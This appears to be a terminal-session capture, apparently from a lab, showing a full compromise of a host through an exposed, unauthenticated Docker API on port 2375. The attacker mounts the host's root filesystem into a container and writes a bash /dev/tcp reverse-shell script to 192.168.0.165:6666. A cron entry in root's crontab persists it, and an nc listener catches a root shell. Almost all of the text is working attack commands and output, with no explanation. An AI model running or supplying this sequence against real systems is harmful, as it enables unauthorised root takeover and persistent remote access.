 ~ : zsh
➜  ~ curl http://192.168.0.176:2375/version
{"Platform":{"Name":""},"Components":[{"Name":"Engine","Version":"24.0.5","Details":
{"ApiVersion":"1.43","Arch":"amd64","BuildTime":"2023-08-21T19:50:14.000000000+00:00
","Experimental":"false","GitCommit":"24.0.5-0ubuntu1~20.04.1","GoVersion":"go1.20.3
","KernelVersion":"5.8.0-23-generic","MinAPIVersion":"1.12","Os":"linux"}},{"Name":"
containerd","Version":"1.7.2","Details":{"GitCommit":""}},{"Name":"runc","Version":"
1.1.7-0ubuntu1~20.04.2","Details":{"GitCommit":""}},{"Name":"docker-init","Version":
"0.19.0","Details":{"GitCommit":""}}],"Version":"24.0.5","ApiVersion":"1.43","MinAPI
Version":"1.12","GitCommit":"24.0.5-0ubuntu1~20.04.1","GoVersion":"go1.20.3","Os":"l
inux","Arch":"amd64","KernelVersion":"5.8.0-23-generic","BuildTime":"2023-08-21T19:5
0:14.000000000+00:00"}
➜  ~ docker -H tcp://192.168.0.176:2375 ps -a
CONTAINER ID   IMAGE          COMMAND                   CREATED          STATUS
                   PORTS     NAMES
cd155acc1302   nginx:latest   "/docker-entrypoint.…"   8 minutes ago    Exited (0) 2
 minutes ago                quizzical_robinson
41a4c7a1434b   alpine         "/bin/sh"                 13 minutes ago   Exited (0)
14 minutes ago               blissful_buck
38ba4751ceeb   ubuntu         "/bin/bash"               14 minutes ago   Exited (137
) 13 minutes ago             u1
➜  ~ docker -H tcp://192.168.0.176:2375 run -it -v /:/mnt nginx:latest /bin/bash
root@06d8626d5c30:/# vi liuty.sh
bash: vi: command not found
root@06d8626d5c30:/# cat > liuty.sh << EOF
> #!/bin/bash
> #PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
> bash -c "bash -i  >&/dev/tcp/192.168.0.165/6666 0>&1"
> EOF
root@06d8626d5c30:/# chmod +x liuty.sh
root@06d8626d5c30:/# echo '*/1 * * * *  /liuty.sh' >> /mnt/var/spool/cron/crontabs/r
oot
root@06d8626d5c30:/# cat /mnt/var/spool/cron/crontabs/root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.KimNDL/crontab installed on Mon Apr 25 03:23:52 2022)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
~ : nc
➜  ~ nc -nvlp 6666
listening on [any] 6666 ...
192.168.0.176: inverse host lookup failed: Unknown host
connect to [192.168.0.165] from (UNKNOWN) [192.168.0.176] 56122
bash: cannot set terminal process group (3832): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@webserver:~# whoami
root
root@webserver:~#